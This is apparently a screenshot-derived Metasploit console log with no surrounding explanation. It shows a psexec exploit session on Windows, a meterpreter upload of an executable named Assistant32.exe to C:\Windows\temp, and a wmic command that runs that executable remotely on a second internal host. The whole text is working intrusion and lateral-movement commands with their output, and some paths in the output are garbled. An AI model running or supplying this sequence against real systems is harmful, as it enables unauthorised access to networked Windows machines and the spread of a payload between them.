 msf5 exploit(windows/smb/psexec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > upload Assistant32.exe C:\Windows\temp
[*] uploading  : Assistant32.exe -> C:Windowstemp
[*] Uploaded 6.50 KiB of 6.50 KiB (100.0%): Assistant32.exe -> C:Windowstemp
[*] uploaded   : Assistant32.exe -> C:Windowstemp
meterpreter > shell
Process 1608 created.
Channel 10 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>wmic /node:"172.16.20.107" process call create "c:\windows\temp\Assistant32.exe -Proc iexplore"
5.3